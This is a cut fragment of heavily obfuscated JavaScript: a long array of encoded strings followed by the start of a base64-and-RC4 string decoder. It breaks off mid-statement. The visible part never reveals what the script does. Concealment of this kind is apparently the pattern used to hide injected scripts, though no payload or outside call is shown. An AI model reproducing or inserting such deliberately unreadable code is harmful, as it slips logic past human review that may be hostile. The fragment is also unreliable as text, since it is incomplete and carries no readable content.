b1VWOFcTW','uez/WPhdSW','W7mfdYXw','tgBcUSkxWQW','q8oEWO7cVCon','W4KqWOzzuG','W7BdK8o7W7jx','F31EW7mK','r09VWP/dSW','EwhcTSkRja','nHlcJdPG','a1qZvHq','AmoaWPvdW78','WR3cQmkvW64F','zSkIemk+pq','As/cG8k4W4y','EeTjWO3dQa','Aa/cUCkSW6i','tslcHqJcMq','W60mWQJcImkP','W4rCW7ivW4i','qx/cJCkoWRm','FNPrW7S1','W7RcLCkckJG','WRhcHmkMcZW','W5NdJsrqW4K','WRxdG8k7yCoy','D8kioSksja','W7hdJmoMW6jk','cJPgWPZdQG','W48LWRdcQCkL','WO7cOLysW4C','reBdHN7dJa','kCkNW5VcVty','W5VcSSkGxbC','vvnjs8oa','gmkEamkuuW','W6FcSmoXW5Hu','mHtcLJTh','EMzCW600','CSkDgmk3ra','W5StWOO8WP4','W4dcL8kNAmoO','FmoRWOZcPNS','W5NcVSk5Cmos','sCoJWPPdWPW','zSkkkCktlW','A8o4WP3cRM8','vIlcUdRcJW','c8kRzM5q','W5NcHCogr8kH','gSkQWP3cKa0','nCozW6hcVdW','u8omWPlcSmop','W5i+W5iJW6K','W7S8WPe+WQ4','rIdcMJZcNW','fmksgSo4oc/dIuxcRSkQW4dcIG','s0ZdR8k4AG','u8oUWRNcOmoI','C8oOWRPdWO8','qeO0r8on','WO7cHqPZW50','W6JcGSkbsq','W6DmA00d','W7LCq1S9','W6NcJCkGb8oK','BCoSWPlcONO','W5JcPmolr8kK','lCkQWOJcLau','mCkUW6uZWPq','W4BcH8kZCCoY','W4ldV8oNW5De','W4hdMCoeWRzh','WPKMW6P8W4e','W7FdR8k9WQPQ','qmonWOzcW7SsuvWsdmo1','W44aWOrDqq','WRNcGCotBmol','W7RcRmkODmoh','W6qcWRPzqG','Bx1EW7G2','W43cVCk1BZC','w8oAWPZcPCok','yLJdTwRdIa','rMdcRmkyWQG','s3/cP8k4pG','WQWNWR7cQCkb','W4ldVabjW4i','WRvEWPetAG','x8ogWRvWWRC','naH8WPZcRG','BSo4Emkcxq','ACoVWRFcHLW','Cmk7W6KqhG','WQRcMCoxvmoJ','y3JdVmkXsW','b8kTANLc','W7tcLGKjWQ0','WOu7WRbNWOW','AmoIWO/cMN8','WRNcGNiLW58','WOlcJmksW4S+','uSkTWQWFeW','vddcJJZcMG','bCkvo8kTsW','W6T7ygK6','ibhcMZTE','W7ZdRKzHW4m','wvxdNSk+ya','W6C8W7ZcVmkp','wCo8WOxcSCod','W5lcHmkjsWC','DCoRzmkmxG','W4FcM8kiBSkh','ESoXWPBcS3G','W4ldRCo2zcG','z8k2WOKviG','jSkJEuvc','WQvqWO4lFG','WRFdLmkaDSoa','zfNdI1BcQq','CSo4W7BcMfS','W4pcHsaTWPa','duqVwXS','nSkHW4JcUIC','WOtcQxqjW5S','W4pcPSkIE8oL','nCkKpCktCG','W78VbaWR','xfxdKw/dQq','Amo6WPdcUxG','c8kohK1L','W5BcK8oopqK','A0Cqvmo0','WRRcQSkwW70r','FxHvWO7dVW','W7yYWPuGWQe','WQZcV2ypW6W','i8kan8k7tW','W5ZcSSk7ASo+','ArBcQ8kLW6a','W7pdQc9LW5G','WORcOhCcW5C','W5aBWR9ltq','sqFcGmkFjW','u8kFW47cHHVdGsW','W7VcG8oJWRdcOq','WRVdTSo0uui','mmkBmSk5xW','aSkJW6lcQWi','W6VcSCk9DSok','jSkUWPpcHsu','imkQW7a5WOi','x8oDWPlcTmoc','EdVdQvNdQG','W7NcV8kBrXe','W4ZcVSkNEIy','W4dcT8oprCk8','W5TKWQtcHmkk','eCkJC2v/','W4TrW7ugW5K','W7lcShCBW4a','sSofECkKwq','hN8WwYW','WR1qWOKBBq','DxpcRCkJkW','zmoUqHzK','W6tdSSk+WQT1','pYPtWQhdKW','ngjCis0','sthcNZpcTW','u2fEWP/dHG','BvhdJM7dJq','WRNcGLmUW70','E1ldLghdKW','E2umisi','jmktWPFcONO','xmk9WR41aG','W70UWOWVWRy','bdDjWO3cJq','y8oPF8ktta','wmkHW6NdRgu','W6ObWRnmrW','Dx/cT8kQjG','WPtcTNSeW7u','W6ddUCkNWQHK','jSk7WPpcIr0','WPRcLwmJW5C','WRhdKSkLzSop','WRdcSxepW7y','AY3cUGJcNW','W68eWQneza','xGJcQJJcJG','W7CvgJDD','uCozWR7cMuu','nmkkW5XvWOu','BLddKSkNuG','jCkJW7SXWOy','WRVdGmo7rLe','W5rDW6itW40','sCoNq8oXjW','W7ddMSolW6rc','W7CtEsvr','puRdUuNdOmoJWPxdJtqveCok','yeddJNpdNW','W4fvW7mtW4W','Amo8WPjgWO8','WP3cO3CdW4y','y0ldGMVdIG','W5xcV8oAxCk+','nJbcmCkWWORcSur+j8oUbW','W7JcLSkYhmoe','WOSIW4rXWP0','WRRdQmk7BCov','W5xcJSkXgWe','WQVdN2qcWPq','xW/cQmkiWPe','B23cRSkVjq','gv8+EY4','FCkoWPiviq','s8o6WOvlWOu','WQhcRmkcW68C','WQ/cPhCEW7K','W6OPWPWKWQa','WQRcImk3E8oD','mmkLW4dcVYq','W5fhW6ahW5K','WPfoWQCFsW','W7CFmYny','xCkMa8kmkW','oWTJWQhdSG','dSkRWPxcSHK','WPhcVmk3W6m6','W7miWQPpvG','WP0VW5jiWP8','W5JcP8k3BdW','W4O7WOiVWQa','W7BcISowWPNdMW','t8oGWPVcMmoF','uSkcWOT6fq','W6lcS8kKFSon','W602WPiRWQy','CJpcG8kPW6y','WRlcLCojqCoH','quqbW7RdNa','ewddQCkNtG','rhxcRmkcWRi','W64rWRnnvG','WR7dICoSthW','d8kdW6JcPcS','aar8WPRcTW','i8kXW4RcUte','nHVcNJ1w','smooWOnjWPa','wJdcJdtcHG','hmk3C2Xh','WReeW6jnWRS','bN8xrc4','W7JdN8otW6rU','WR3cS24lW7m','dvCcs28','dqTdWO3dPq','W6DCW414W50','W4O9WQlcO8kZ','aXHwWPBdJq','hmk3imkutq','ASoYFmkntq','oSkcWPWvWPS','Ch5oW6KN','F8ovWRpdKgi','a0u+qqq','W6KreHfF','W7WdW6b7WPO','z8o/uHzf','bmoHWRC1gW','hHfBWOddJa','W57dKI1pW5e','qZ7cJd7cHG','W7/dTSk4WPv1','W7VcNCklmca','WQtcO2GpW64','W5fAW6ydW5a','WQ7dGCkJACoB','qhf0WOBdQG','W6HtDM4+','W57cTSonr8kL','W7JdICoAW5jZ','gqfiWP/dIG','W7a8WOKSWRa','oCkSW6O6WOq','BSoiWQa/WQC','qmoQWP9dWPa','y8oLqGnj','z2FdUmkNsq','W6lcQbGNWPy','WRbtWO8lyG','Dr3cTCk8W6a','W48bWRKNEG','fHTDWPJdGa','zgpdRmkBsG','WOhcP8oTWP3cVq','W6K7WQlcL8kk','nq1+W7JdJG','pSk1gSkrza','W6raW4TKW5m','W7xdLCo5W7Xe','WOP4A1S','WQhdISoRxfW','EbhcQCkMW64','fCk3cWvd','WRxdLmksBCot','W7lcOCkfxH0','vSoFWO/cPCoo','W6ZcR8ksCmoi','eXHeWPZdLW','W4xcGmozyCkY','W57cUJ8CWPC','WQvgWPGAAG','s8kMWQGDoW','W5NcTZynWPm','C8oYASkFwG','W53cJ8k5ACoz','xmkGWO0ElG','W4hdNcLiW4C','W77cS8kIoZS','WQ3cVgGrW78','yMFcH8kKaW','tdBcPSk4W5m','W4TzW50ZW6W','W4GVWRpcTSkt','WQpcL8ogvCoV','W7lcMCoaWOej','tSorzCkhwG','W6VcS8kRyCok','pSkzW6q+WOi','FSoxWR3cMfG','BuldGxFdGa','W7u1WO01WRe','W6/dPSkOWOXR','WPj0WOe+sW','WQFdHSoFtmo3','W6lcLCoMWQlcVG','W5a7WP3cVmkw','W5i0WRKxWRG','W6NcLCkbBCkr','W7efWQjqtq','W7ZcNCknumoR','WR/cRmkSW4yZ','FuFdIxpdLW','AGlcR8kGW6y','WRlcGmoysCo8','W44BnJf1','W41LWR1HW54','jbFcNtjb','W4hdHZHhW4e','W4xcISkIcGe','W7ObaYfh','qv3dKSklWRK','BSkNaCkRpa','W43cUSoiwmkO','wCk9WOKTaG','W7SOWOKXWQq','W63dIsuFW7C','WQm0W4HSWO4','W6xcVCoLESkE','WPVcQhCuW54','q0y+w8ok','W6hdL8omW4zX','W5/dIYrmW4q','WOhcRmoGWO3cRq','W5ChWOtcRmkA','W7NcMmoFWQdcGa','vmowWPJcHmoL','WQ/dLCoTquu','vdZcNWJcMa','gCktWOpcJZm','mJBcTcnW','lmkUWO3cKaq','jN9yWOtcOq','W4hdRSopW511','W41ArMCW','WPNcMgeKW7u','veWLv8oq','WRVdG8oLx0O','WQFdLCkZz8oB','W5SyWP3cV8km','WPW7W551WOK','yr3cMtdcKq','W6qtWRHbrq','W4FcPCkGtCoo','W4JcOSk2z8kS','WQ3dGSo0vLK','CmowWQtcUmoY','fYfjWRhcGa','eIRcGqHs','FgxcQSk1la','wCoUWP/cHCok','WQzyWP4KyW','r1ddU8k9tq','zSo9WPb8WQy','W4xdKmogW6rY','W7FcM8oHmSoe','WOFcNmourSod','v3FcHCoHWPW','oCkwoSkoBa','x1q2q8oQ','W7ZdJSobW4nK','E8oXB8kgua','BNVcL8k3na','WQpcR2umW4u','WQpcUmkeW6Sz','neKkBty','W6xdSmkVWQ1G','u8ozsZ85','BSoNWPdcPh0','BMrVW78i','euCtiNm','W53cO8ogWOpcKW','hSoxAHTo','WRVcUSknW7Gy','DbrsWPddPW','wSkNWQpcLt4','WRRdMmk0ymou','jCkOW7m8WOS','W6ZcUSkTA8oB','ASoNCmklrW','W4ldLSoEqfy','WP3dI8o/rgi','WQBcOCkqW6ez','W7FdIuinWRq','WRxcNmkxW6Wc','W6ldLWL2W40','W5nAW4f4W5i','emkNW4ZcOdO','W5FdK8otW79w','t1CKvmoF','W6XoW5fZW4q','W7S7WPeLWRy','kCocWQfxWQm','W6ObWRXqtq','W53cHSkKFCo4','yv7dJx3dJa','W4NcPSkqESoW','W4BcSCoAqSkO','FG7cQcVcOG','kSkWWOhcGHS','nWNcQJby','WRtdImo/wLq','W5bvDwK1','zCkMeCk1jG','W5idWORcT8kp','umoGWRRcK8kO','j8k9W57cTsi','WP/cV28rW50','W4pcVCoou8kU','pmkdWRT+WPm','W7C2WQKSWQi','imkWW4dcPtO','WRLKWQhcHmkh','W5RcPSkIB8kJ','W5ZcP8oaqCkV','nXZcNaHB','kCkHW4FcOIC','gmk0fmk7Aq','WRhcMeGaW6u','z0xdJhldQG','WORcTMWwW4C','l8kkjSkRuG','nt7dPYJcUG','WRVcQSkvW7WK','WQ3cSNeoW60','W7RcKqCUWPG','uSkOkSk4kq','yL3dKSkmWRW','W7flCxqg','W7NcL8oHWQ3cOG','mCkXW5xcTJy','ldFcRdn/','uSooWRZcM8oe','W6vxCh8X','eZrOWP3cLW','W6ZcKSoTWQRcOW','DMzuW48P','ss5CWPJdGG','W5OjWOJcOmkX','WRNdGCoCEmo1','FwTfW6WW','W7ZcSCkXaYe','oXxcGYnu','W6KiaZrs','y1ddR0hdVq','W6ZcG8oXWQZcTG','W5/cJSkXAmoN','fSkuqqv0','lHyIWOldRG','W7zXELyX','xSoiWP9AWOu','ygxcP8k4pW','W7zXW6NcSmkA','WQzmWOW4Aa','BGJcR8k+W6a','ACo1WP/cQMG','BSkAWRqDgq','WOuWW4bVWP4','WQddUCkftCou','Cv/dLNddLG','W7VcOSkMCCoe','W5NcVaeHW7C','FwxdTmkWqG','WQ9BWPStDW','EvhdG3xdJW','ymkmFSkSAa','W7JcJmo8WQZcSq','BKf0W6Ku','pCkwmSk4rW','AmofCWbT','j8kRW70JWR8','W7BdSmkTWRDT','ebLXWPFcOG','hSovAbnV','zCoLsHbh','iYNcKH9J','yxPSW7G+','iaJcNJve','EfJdNhhdKW','FqNcMHdcKa','W69eW6GuW64','W6XwDgWG','m8kTW7yHWOC','F8oJWPBcO3W','W594W7aiW4K','tgu4Cmo1','W45Qavy9','zxJdQmkgta','o8k5W6SUW7u','oSk/W6i0WP0','wKLGWOxdVW','W7KIfHrD','rCk1WPZcPte','WRjbWPmgFq','z8obvtDX','k8k3uw5v','tbtdPc/cHG','W6ddLCoLW7vc','tSoHE8khBq','sJNcRHdcMW','W5NcLmkKdWi','gvvSW7u3','W7bbW5rWW4a','z8keWPmfna','AJRcMmkcW4q','x8o7DJvo','W4ldKSkhWPPv','x1z+WQxdQG','WQZcUCoyDCoD','l8k0WOpcJrW','WRZdMCkWzCof','W6RcJCo8WRZcUq','Bu7dJwRdJW','rMNcU8khWRi','W40lWOejWRa','FSkdWPqnpW','WRRcL8oksmkf','D8kTWQOqaq','iCkbx8kPBa','W73cU8kQcCol','gqniWP/dHW','WRpcN2eSW7y','BWJcNHVcUq','W6hcTColz8ko','W5maWRBcOmkv','W6etdYLD','FmocAdXf','W5lcKmkRDSo6','W57cUmo7Bmk9','kCk1W5RcTYi','re9XWPxdTW','A0foWRVdHq','jWdcNsne','W6KTWPy2WRe','ebD4WP3cPG','W7ZcJSo1WQ7cGq','DCkwWO8toq','WRFdK8kHAmob','DCkQg8kXia','wmoDWPxcS8ol','C1xdKgJdNq','txZcJCkmWRO','W7r8DMSa','W4pdR8kGW4zO','vSoxWP3cUCos','W4hcQJ4bWP8','kCk9W6lcHhO','vSo4WOnDWOa','hSovAd9t','A1fuWO3dOa','W4VcNmk5cGK','sCoVWPLqWOa','W6FcISoIWQ/cUa','jSkFqf9h','fbrQWP/cSa','FhhdSSk2uq','W78QWOa0WR0','D3hcSSkLoq','v1e7tmod','WRdcO8oxsSo0','W4jXDfmW','WQNcMGmCWRq','W5tcSCk7t8ks','W4pdL8oVW6zm','uCoRWODaWOS','WQ7dTSo2qfW','W7ZcG8oHWQtcSq','W7WAW7XoWQ4','W7y6WP1qEG','W7dcS8k7gcK','E8otW6pcSqi','WPlcPGrYW5i','WRTcWOerAa','W5hcGCkNBmoX','j8k/bmk9BW','W6SVWP0UWQy','eCkUWP0tpa','qheFymow','W53dR8kDWPjp','W5jBW7iDW5K','jCkLkmkzrq','lSkejSk+sq','DmkJdCkPpW','fKKUxaW','FSkeWOWbpW','Da1ZWRVdKa','W7qHgGvG','W7NcMSkckYe','W6CSWOzTvW','W4DnW7v4W48','W5tcTmkUuCoW','m8kWWPRcGWC','W4JcTCksdIe','kSk0W5VcSIy','W4BcHCkLD8oY','FSkaWPKEna','WPn5WR0fBW','W6VdTCk6WRbO','eqnyWPddHa','E8oVBmkptG','WOJcTNqmW5i','W6OaWRfhrq','W57cQ8kfW5WE','BfFdLMZdLa','WRhcKCofv8oO','W5D7zrmI','WRW4WOCGwG','WQ3dM8owheuUnfuMBSox','tCojWOtcSmod','W6hcMCkWWP51','W7RcO8oiWORcGG','WPFdR8kRC8oA','WRJcR3efW6u','W5GlWOJcQ8kb','W6BdPSk7WRXX','mmk+W6SJWP8','WONcPhmdW4O','W7xcTCkQzmox','W47cLW0hWRu','lmkWW57cUtW','BSoVWO7cV2m','E2FcRmkRpW','zCkSdmkRoW','pmkap8kPsq','WQxdMmkPBmop','EwD4W4WA','W4vaW7GfW48','W5FcQmobWQhcJW','W6ldUCoRW4BcPa','W4XBW4iMW5i','A8kToCkJlG','W43cN8kIqrO','ygJcR8kCoa','qSodWPtcUmod','WOqMW4bWWP4','W64sWRGNra','W7W9WP4KWQu','WRNcRMWlW7y','ASkvWPOgpq','W7VcPSkczHy','W7NdKSoPW7fu','W4JcJSkiAWW','omkCj8kGva','qfDQWOtdPW','xLXEW7OO','AgiftSod','WPaJW55WWOG','WOddP8khWPHP','i8ouWPpcJG0','W58sWOeXWRW','pgBcT8kmWQW','W6PwyNWJ','mSk2WPpcIWi','jKq0wWC','dmk/FuDn','xCoIWOzeWOe','WQddKSkJAmod','W6KXWQG0WRG','W61FFhaH','W63cV8knpsm','o8kAj8kXuq','BSk4WQKvma','aSkUE35E','W4ldRCkoAmof','C1xdI2NdHq','yefYW60s','CgBdLhxdIq','gL89raG','x8o/ssyW','W4jEW74AW4S','W4nYqu88','WQ3cPwinW5W','W4JcVJGfWOa','WQJdNCo0Dwa','WPZcImkTW48H','WQpcUSkfW7aB','W7qzatbg','WQBcRvSUW5S','lmkUxMrX','zmoWrbTA','W6WwWO4YqW','WPtcML0eW7a','velcPmkfWRW','ACkIWR4BoW','W4lcSSkAv8kV','qwFcJSkfWPi','qfzyW40f','W7iMW4TLW5C','WP7cGGKBW4e','WQ/cM8otvCo6','WPBcUMysW4a','W6nnEgSN','qCknscnt','xxZdINVdKG','W4lcL8kszSoO','FgBdJmk/xG','WQBcTN4kW6m','WPhcPxChW5i','wc52WRJdVW','bNxcTSkfW4u','W4XTW4TMW6e','W6PDW5XZW4y','qM0Ktmk9','jSkHW53cUd4','z8oWxXXW','gCkvW4yEWQa','bmkhn8kowG','W5pcNmodk8oi','WQZcGCoLr8oC','W6mtWQ5quG','WPhdSCk4A8oA','FSkfWPmDpW','ASkoWPGFpq','wLfmW4Ku','o8k2WPFcKaW','xeXPWP7dOq','wcRcGG3cMW','W60bWRL4vG','x8oKyszQ','W4SqWPFcSCkh','rMjtW7uN','WQpdICk5zmoC','F1/dNuNdGW','tCoRe8kdjW','ymoOymkprW','uehcRSkNkW','rCogWOxcUmop','jfe/rGi','o2pcGdG/','W7tdR8oMW6js','dSkMW6ddIf0','W57cOsODWPu','W57cSSo/t8kH','dSk9W7FcPcC','WOtcQmkxWO00W5ejWQOioSoE','W5tcLmksD8o/','WR/dGCoVtLC','u3FcKSkaWOS','qeD0WQxdOG','EX3cVmkMW6a','W6TDWPWtW4S','W5CUWQ7cLCkW','q8kdWR10WOG','EJBcQa3cUq','WPBcS8oqvmof','W7tdOmk9WRrM','W4DrW7yBW7a','DgTpW7W6','s8kvWPK7ga','pSkPWOdcGWm','WQJdG8kZW50r','W6WIWRH9Fa','W7FcSCk9FCoA','W57cJ8oYWQVcVW','W4HtW5CZW7i','W7hcRCkhwCoA','WQH1WQqgqW','zCkOgSkYiG','W4ldScvUWQu','ygZcRCk5jW','W5GqWP3cLmkv','FZ3cHYhcPW','W73cHWiRWQ0','mCkRW5amWOm','jbvSWPVcVq','W7i7WPOkWPG','W5ZcVcChWO8','sKC/t8o3','W7pcPJWgWPy','DCoJsana','EeD7WPRdVq','yhJdTmk/tq','FNtdTCk2sq','xCo/WOvBWO8','WRJdMmkZASor','W5ZcNqOcWRW','W7KjWRnhuW','lSk/W6VcHWq','WQpcKCodAmom','W7j/W7iNW7m','ySoazCkFAa','EapcU8kJW6e','W5iFWQhcL8kP','i8kDnSkQtG','gSkmECkMAa','WPJcVMurW50','WRxcRSkuW6yg','WRJdISk1y8oB','rSoJWOdcPCon','W47cLSofhmoU','W5ysWRBcOCkc','W6aClfTA','W6CXWPPgva','DNNcO8kIjW','W6JdLSkDxCoV','W5efWP7cSmkd','W4tcRmoCB8ky','lmk+W7m2WOy','WQ3cNCosr8oR','BSkoWPOaiq','EH7cU8k8W6u','CW/cUSkPW6G','WONcVxyxW5q','WRrFWO0aFW','W7BdI8oOW6jo','v8oEWPxcPCob','W4DHW7uEW5i','ymopWOdcJga','WOmdW75RWPu','FgtdU8kIqa','rhb8W7mh','pSkDnSk3sG','t0tdICk4Aq','Emk0WOFdMmo2','W6pdL8oNW4vs','W7JdHSoGW6bB','W4K7WOJcTSkm','E27cO8kSjW','WRpcNgqKW5y','ymohw8kjxG','svPSWOxdQa','yglcQmkRkG','W5eiWP3cVCkh','ALBcU8koWR8','mCkPW6iSWOm','W5nAW4vMW50','WPZcICoVvSoa','W48hWOlcPSkd','oWfDWQZcHq','jmkDpmkGsW','W5/cQSkSzdC','sq3cMXZcPq','W6aDdYXC','W7pdK8oRW7vB','WQpdGSoFyCo1','v2tcPmkepq','W5lcPSkctdy','BmowsCkKBq','W43cSSoBo8kc','xgtcHSozza','mCkoWQRdRZO','WRdcPfmnW4u','W6FcRmk3CSor','W5BcN8kXhru','FmozWPhcNmo/','W47cLCkZC8o9','W77dSuzSW6O','xSkkaSkHla','W4Wifc19','W5dcNCkHdqe','lmkjWQ3cJYa','z8k9pmksbW','amkBpG9E','B8o6WQlcO1K','jCk1m8kjAq','emk5omk1uq','o10ZDJa','yw8rDmoR','r1LRWO7dQG','bCkEWQRcGdu','W6ddJb9LW58','W5e4WO4HWOy','umocWPP5WOi','u13cOCkzlW','wCoUtYy5','W5BdT8otW7DX','W6FcNmoBw8k9','vI7cMIhcMW','WQlcPxytW6i','BSo0WONcSMu','h8kZAMrA','xL15W5Sj','lcTBkSoD','n8k4W4pcPta','dd5JWO/cSG','x8ozW6fdWOO','CCkChmoamG','B8oZWPtcRN0','tYlcRaRcOG','ySoGESkntq','fComWQpcGsi','WR/cNKP6WR0','g1ZdILtdLW','W6NcLXWKWRG','WPabW65PWRW','beZdRSkorq','W6GmWQvyqW','W7jHW7GAW48','qhmyBmoh','W4ujWOVcPSky','meC+rYa','yvtdJ23dHa','u8o7vJ5Z','tvlcImkiWR4','d8kPE3jp','EmkdzSk/gW','WRvfWO0izW','W5JdHsbeW4i','W4ayWPhcRmkr','WRNcH2ycW7y','fdH2WPpcLW','D8oWWO3cQwy','vCoMraff','W6OpWRHrrG','W53cHSk5gby','WQldGCkqD8of','e8kPWPWHWOO','CGHCWPaD','lmkhW5ZcNXy','W7ZdPmkQWRzT','W7zgE1iw','W5tdSSomW5TZ','W7iFdcfx','ECkBk8kppq','WRRcPCkeW6am','WR3cS04fW6e','W4NdLtXuW4K','A8kYu0r6','gY7cUa1+','W7uWWR5GrG','nH9aWPRdGG','WOJcPMmvW5C','W49RgdHj','DCkMhSk/kq','W68cWQzrrW','gLiRwGG','uSoCWO7cTmob','W6tdLmo3W7zc','C2xcOmk6pa','W6NcMSoVWQlcSa','W6C9ftyO','WPdcPh0fW5u','WOFcKCocsmoj','WQxcLCovtSo+','WPhcGgyoW5q','lmk1W6yzWPK','W53cVSovt8k/','WQhcNSkvW78a','r8ovWPtcH8ow','wSk4kCkilW','leOUiqG','vYdcVJ/cKa','CdxdL8k9W74','CY5zWRVdNq','W5lcS8oeqSkV','WP07W4bSWP4','smoIWP7cUx8','WR0+W4mBW6q','WQFcQSklW5Kq','W6rFW5X4W4i','f8kOEN5f','W4tdH8kfWR51','W5RdO8kyWPj7','W7JcNqfMWRG','DIRcI8k/W6u','WQlcLKSZW5O','W6VcU8k8Amoe','W7CwW4Dnua','W644WP0RWR0','E8oFWPVcKCof','ncvOWPtcIW','W7NcHmoxWQVcJa','W7FdK8o5W71o','W4yeWOzMza','h8kVygve','DfGGtCon','W4BcLmkQct0','oeectwW','CvRdKhpdGW','C0ldPMNdIa','WQRcGSkqwCkh','bSklFgnn','WPRdJmosr2y','zSoGWQb+WOW','tCovWPBcRmos','D2/cO8kQpq','W6SicsHv','DSoIWPrdWOK','W6lcSsbyW4m','tCkazSkFdW','zh7cL8kIWOi','CCo+sH1h','j8k5WRZdRXW','WOi7W4PQWP8','W5CXfYDE','WQ3dL8omwfy','mxfJW7RdNa','W5VcLLiSW5G','W4uIkWDw','wSkDWQH6na','W4tcL8kq','Fg3dQ8k5tG','W4pcGY8rWO8','sqVcJIZcLq','gqHhWOtdHW','k8ouzg9F','WQXfWPGiAq','WRddKSkIyCoD','E8kGgSkJia','l8kfW4hcKJ0','wqJcOdpcGq','oCk9W4hcLJe','FXBcOCk+W7O','W57cMCk0D8oS','lSk+W5tcVIu','W7v6W4ChW7m','W6C5WOVcO8k0','W5ZcOCk0ESoA','W6tdR8kJWQL1','DgjeW646','W6Ggfrr8','B3lcRSk+WOi','W4vHW7WfW5K','W4pcTduqWPq','tCobWO7cP8oa','W6DCW6eEW68','W7/dSSohWP5o','g8kefmkpBG','WQWjWPxcLCkA','vueHsmou','hX5QWP3cVa','W5RcNCkufWq','mrNcKYfs','fSkKW6FcKJS','W5miWQJcPSkd','W4BcJCk7F8o1','WRpcU28tW74','eqTJWPNcOq','W7xcVZGXWQG','wSkfjmkCBW','W60TWR7cSSoU','p8k9W4G9WQq','Cx3cQ8k6kG','l8kTW7C5WPq','W7pdI8oRW7Xe','W6aMW41zW7O','W7HlW7D5W58','WP3dTmkuCmk4','WPnaWQq8zG','W5BcRmkIw8of','W6pdNbfiW4a','fH1WWOtcTq','Er/cUJBcMa','WOaJW6HCWQm','W4NcVmkOzZK','W7ddT8ogW5jd','E8kJWPC9mq','WQtcK8onkqy','WPhcSMuhW5W','cSkxWONcOYm','fCk1x0zN','W5zuW6GrW4S','v8owWOpdJCop','W5/cPCoVWPPq','W6/cQSkKA8oy','pSkzpmk9sW','CmohxCoXqq','zWldJSonrG','W7tcUSk7Amoh','qmoOWPvdWPi','W6eoWOdcT8kz','W7hdLCo6W6zy','W4NcLX88WP0','mmk1W78UWOy','W6WbatHd','BSoRWOJcV2S','W7JcLCoSWQNcPW','W4FcNmkblIK','tw3cG8kQpG','AmoaWPrqWRu','xCorWPZcVgK','uvigtSoC','umotASkguq','W4dcMSkMECo1','W4VdHCkqWRDQ','k2WtBmoK','W4btFuPz','W57cMSk5CCop','mWT9WPdcGa','WP/dS8o3Cvq','W48gWPBcTSkq','W6hcTCkWy8of','WOhcV8kjW7Kq','abbfW7VdTG','WO7dJCohFeC','W5FcLmkKcbq','BxzeW6GG','sCoWzIje','m8k9W5ZcTJ4','WPVcOmoSBmoA','WO9/WO8QzW','zSoty8kDwW','WQpdI8kyDSoe','WQBdHSoYvLK','W7JcTCkKCCox','DSoUWPzwWP4','W73cPmoPj8ke','W4hcSmoNW7jI','W73cQmkkySoJ','W73cISkTB8oM','W60recPY','ELxdRmkVzW','j8k5W7a4WR8','W48bWPBcTmku','W47cSCoutSkJ','aX9zWPldJW','WRZcHCowq8oS','abTPWOBcQq','W60aWQ5kza','madcRtTJ','gXPsWOhdTW','DSkMWRq6fW','W6vsFhyY','W4lcJ8kTBmoO','D0GLsmo1','tLyXsSoj','iSkiWOpdUNO','W7xcRCktu8oj','W4ZcSSk8uCoN','ySoFWQPCWOu','D23cTmkPpG','WOpdSSoTuMe','xCkcoSkkiq','qCoxrt9G','w3rmW6y0','W6SfgYfd','m8kzvwXs','FgtdVeZdIG','WOVcPxmtW5O','tmo+o8k3Da','A8koWOGzpG','W5VdICoWW61j','W5TVcgPz','W6pdOmk8WQ9V','W4FcHSkLDCoT','yMRdUCkKqa','W4pcOSk1zJa','WPhdISkNC8oL','WPjvWQOmBW','WP43W5LXWR4','fmk0W4dcTdS','grrDWPNdIq','mSkQW6ySWOW','CSoHE8khwa','k0uWySoP','WQdcMCk7sCoK','x0RcRSkoWQ8','w1jWW5Wg','WRvFWO0qFG','DG3cUmk5W6S','W4ZcHCoaWR7cRa','kmkIWP3cJH4','oH7cLZTA','W5hcTCovumk4','W6dcT8oorSkh','pCkPWPhcMau','W4ddUmonumoD','lSkEiSkIvG','W6moWQtcKCkl','WOpdLCoSruy','mSkUWPBcMa0','a0yZwqa','WR/cGSoTW4S6','EMRdSmk4sq','thf+WOhdQG','WRpdO8k1E8o5','rvXAW7yP','avWVwGS','W7LScg8I','FSkPbmkYpW','h0qQiqy','uNf+WOddTG','WO3cRSkNzCo1','WRtcQCk1tXC','WRldLmk7CSod','AgJcKSk3kG','bYZcNLDg','W6m6WRFcICk5','W7ddSGP3W64','W7OTWPW1WQi','W5xcSmobsmkB','W48uWQCNDG','W4mJWRFcSSkX','W5ZcNCo2mSk7','W6KagdPb','WOxcMgSUW5u','WRZcMgKUW4C','oSktomkGsa','umo/WPLzWOi','ExrvWRRdTq','smoHWPbNWOC','W7qLWOH6yq','W7ToW49JW4m','t3NcUCkcWRW','ECkFWPeLoG','qWf1W5eC','DmkmWP0xla','W4NcRCoosCoV','W7FcQ8k3C8os','v1KMuCor','W7/cOSkQF8og','WOBcLaKVW78','W7q7WOGQWRa','FZ7cNt/cJa','W7JcUSkpA8oo','C8k/gSk4kq','WQNcTCktW78q','W4yfacPh','fSkjhNPz','W5BcOCozwCkb','jffQWPxdKW','W6FcPSohjmkh','W6JdVSkTWQXU','W7NcOSk9DSoi','v8o/WODAWPa','W4pcSmo9x8kT','BXlcRSodcW','WQtcKCoKpSka','bCkEW6jaW6a','A8oSvr94','r1OQrSov','W4hdLmkfWRDr','W6GgWRPlrG','W4JcUt4EWPO','CmkJdCkJoW','W705WPu8WQi'];function _0x4255613d(a,b){a=a-0x167;var c=_0x4255613c[a];if(_0x4255613d['sSiWpz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4255613d['qOChJU']=h,_0x4255613d['BONWPl']={},_0x4255613d['sSiWpz']=!![];}var e=_0x4255613c[0x0],f=a+e,g=_0x4255613d['BONWPl'][f];if(g===undefined){if(_0x4255613d['HUImAz']===undefined){var 